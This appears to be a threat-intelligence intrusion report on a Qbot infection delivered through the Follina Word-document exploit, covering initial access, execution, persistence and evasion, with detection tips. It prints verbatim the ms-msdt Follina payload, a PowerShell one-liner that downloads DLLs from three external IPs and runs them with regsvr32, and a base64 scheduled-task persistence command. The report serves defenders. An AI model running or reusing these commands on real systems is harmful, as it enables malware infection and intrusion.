In early June 2022, we observed an intrusion where a threat actor gained initial access by exploiting the CVE-2022-30190 (Follina) vulnerability which triggered a Qbot infection chain.
Qbot, also known as Qakbot or Pinksliplot is actively developed and capable of a number of functions from reconnaissance, lateral movement, data exfiltration, to delivering other payloads acting as an initial access broker. Qbot is regarded by US CERT as being one of the 2021 Top Malware Strains in Alert (AA22-216A). In the past we’ve covered other intrusion cases where Qbot was used as an initial access vector. See our reports titled “Qbot and Zerologon Lead To Full Domain Compromise” and “Qbot Likes to Move It, Move It“.
In this intrusion, soon after execution of the Qbot payload, the malware established C2 connectivity and performed discovery activity on the beachhead host. Along the way, the threat actors pivoted to multiple systems and installed remote management tools such as NetSupport and Atera Agent, and utilized the ubiquitous Cobalt Strike for maintaining access to the network. The intrusion lasted 2 days, and the attackers ultimately showed interest in accessing sensitive documents hosted on a file server, after which, they exited the environment.
Case Summary
In this intrusion, a threat actor abused the CVE-2022-30190 (Follina) vulnerability, where exploit code was embedded inside a malicious Word document to gain initial access. We assess with medium to high confidence that the documents likely arrived by the means of thread-hijacked emails from distribution channels used by TA570.
Upon execution of the weaponized Word document, a HTML file was retrieved from a remote server containing a PowerShell payload. The payload contains base64-encoded content and is used to download Qbot DLLs inside the user’s Temp directory. The Qbot DLL was executed via regsvr32.exe and the activity was immediately followed by injection into legitimate processes (explorer.exe) on the host.
The injected process spawned Windows utilities such as whoami , net.exe and nslookup, to perform discovery activity and also established connection to Qbot C2 servers. Almost an hour later, the threat actors leveraged a Windows built-in utility, esentutl.exe, to extract browser data, a technique also observed in earlier cases. [1][2]
Qbot used scheduled task creation as a persistence mechanism. The scheduled task contained a PowerShell command referencing multiple C2 IP addresses stored as base64-encoded blob in randomly named keys under the HKCU registry hive.
After this activity, the threat actor proceeded with the remote creation of Qbot DLLs over SMB on multiple hosts throughout the environment. They then added multiple folders to the Windows Defender exclusions list on each of the infected machines to evade defenses, as we have seen before with Qbot. Remote services were then used to execute the DLLs.
A Cobalt Strike server connection was witnessed within the first hour, but it wasn’t until after lateral movement occurred that activity from that server began. Utilities such as nltest.exe and AdFind were executed by the injected Cobalt Strike process (explorer.exe). The injected process was also used to access the LSASS system process. Then, the threat actors installed a remote management tool named NetSupport Manager. Within 20 minutes of the installation, the threat actor moved laterally to the domain controller via a Remote Desktop session.
On the domain controller, the tool Atera Remote Management was deployed, a popular tool used by attackers for controlling victim machines. This was the last adversarial activity observed for the day.
The threat actors checked-in early the next day and downloaded a tool named Network Scanner by SoftPerfect on a domain controller. The tool was executed, which ran a port scan across the network. Finally, the threat actors connected to one of the file share servers via RDP and accessed sensitive documents.
No further attacker activity was observed before the threat actors were evicted from the environment.
Services
We offer multiple services including a Threat Feed service which tracks Command and Control frameworks such as Cobalt Strike, Qbot, Covenant, Metasploit, Empire, PoshC2, etc. More information on this service and others can be found here.
We also have artifacts and IOCs available from this case such as pcaps, memory captures, files, event logs including Sysmon, Kape packages, and more, under our Security Researcher and Organization services.
Timeline

Analysis and reporting completed by @pigerlin, @yatinwad and @_pete_0.
Infection graph:

Initial Access
Ever since the disclosure of the Follina vulnerability (CVE-2022-30190) earlier this year, threat actors have been known to leverage the flaw in various phishing campaigns. Delivery of this intrusion was linked to TA570, using hijacked email threads to deliver the initial payload. This intrusion started after a Word document, weaponized with Follina exploit code, was used to deliver and infect the host with Qbot malware.
When dealing with a Word document based on the OOXML format, associated files and folders are stored within a compressed ZIP archive. These items can be easily extracted by using an arbitrary zip utility like unzip . One of the embedded files that requires inspection during the analysis of a Follina maldoc, is named document.xml.rels

This “relationship” (RELS) file contained an external reference to a remote HTML file, configured to be retrieved and loaded when the Word document is opened, or viewed in Preview Mode.

At the bottom of the retrieved HTML page source, the script tag was defined and contained malicious JavaScript code that called the ms-msdt scheme.

ms-msdt:/id PCWDiagnostic /skip force /param "IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'Unicode.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'JABwACAAPQAgACQARQBuAHYAOgB0AGUAbQBwADsAaQB3AHIAIABoAHQAdABwADoALwAvADEAMAA0AC4AMwA2AC4AMgAyADkALgAxADMAOQAvACQAKAByAGEAbgBkAG8AbQApAC4AZABhAHQAIAAtAE8AdQB0AEYAaQBsAGUAIAAkAHAAXAB0AC4AQQA7AGkAdwByACAAaAB0AHQAcAA6AC8ALwA4ADUALgAyADMAOQAuADUANQAuADIAMgA4AC8AJAAoAHIAYQBuAGQAbwBtACkALgBkAGEAdAAgAC0ATwB1AHQARgBpAGwAZQAgACQAcABcAHQAMQAuAEEAOwBpAHcAcgAgAGgAdAB0AHAAOgAvAC8AMQA4ADUALgAyADMANAAuADIANAA3AC4AMQAxADkALwAkACgAcgBhAG4AZABvAG0AKQAuAGQAYQB0ACAALQBPAHUAdABGAGkAbABlACAAJABwAFwAdAAyAC4AQQA7AHIAZQBnAHMAdgByADMAMgAgACQAcABcAHQALgBBADsAcgBlAGcAcwB2AHIAMwAyACAAJABwAFwAdAAxAC4AQQA7AHIAZQBnAHMAdgByADMAMgAgACQAcABcAHQAMgAuAEEA'+[char]34+'))'))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe"
When a system is vulnerable to Follina (CVE-2022-30190), the code will be interpreted and executed by msdt.exe (Microsoft Support Diagnostic Tool). A good detection opportunity is to monitor for this process being spawned by a Microsoft Office application such as WINWORD.EXE

In our case, the payload contained base64-encoded PowerShell code. The decoded payload is also logged in EventID 4104 (script block logging) upon execution by the PowerShell engine.

The Follina payload was designed to download Qbot libraries from three different URLs, drop the files inside the user’s temp directory, and finally execute the DLLs using regsvr32.exe
$p = $Env:temp iwr http://104.36.229.139/$(random).dat -OutFile $pt.A iwr http://85.239.55.228/$(random).dat -OutFile $pt1.A iwr http://185.234.247.119/$(random).dat -OutFile $pt2.A regsvr32 $pt.A regsvr32 $pt1.A regsvr32 $pt2.A
Execution
Upon execution of the MSDT payload, a new instance of the sdiagnhost.exe (Scripted Diagnostics Native Host) was spawned. This process was ultimately responsible for invoking the Follina payload, starting, in our case, three child instances of regsrv32.exe .

After execution of the payload, the XML file PCW.debugreport.xml was created in the %localappdata%Diagnostics. directory. This file can serve as a valuable artifact when analyzing Follina exploitation (attempts). The payload, preceded by its recursive path, can be found in the TargetPath element of this XML-file. The payload configured to execute on the system is embedded in this file.

Persistence
Qbot maintained persistence by creating scheduled tasks across multiple endpoints. An example of a command that was executed can be seen below:
schtasks.exe /Create /F /TN "{E9ADEA37-C329-4967-9CF5-2682DA7D97BE}" /TR "cmd /c start /min "" powershell.exe -Command IEX([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String((Get-ItemProperty -Path HKCU:SOFTWAREBenfouqcgq).rxftejkhydnwmpt)))
The scheduled task creation events were recorded in the Microsoft-Windows-TaskScheduler/Operational log.

Inspection of the scheduled task showed that PowerShell referenced a registry key with a random generated value. This value differed from endpoint to endpoint:

The data of this registry key consisted of a base64-encoded string:

Decoding the base64-encoded string revealed a significant number of QBot’s C2 IPv4 addresses and ports:

C2 IPv4s are provided in the IoC section of this report.
The SysWow64Explorer.exe process was also observed cycling through a number of domains – indicated by the DNS requests with a QueryStatus of RCODE:0 (NO ERROR).

In addition, several connectivity checks were made to email relay services:

Defense Evasion
As reported earlier this year, QBot is known for using process hollowing. In this case, the 32-bit version of explorer.exe (indicated by the use of C:WindowsSysWOW64) was started in a suspended state, which was then used as a target for injection.

Inspecting memory dumped from the host, the injected processes were easy to discover using Volatility and the malfind module. Looking for output that included explorer.exe and contains the VAD tag PAGE_EXECUTE_READWRITE and MZ headers in the memory space, common attributes observed for process injection in memory.
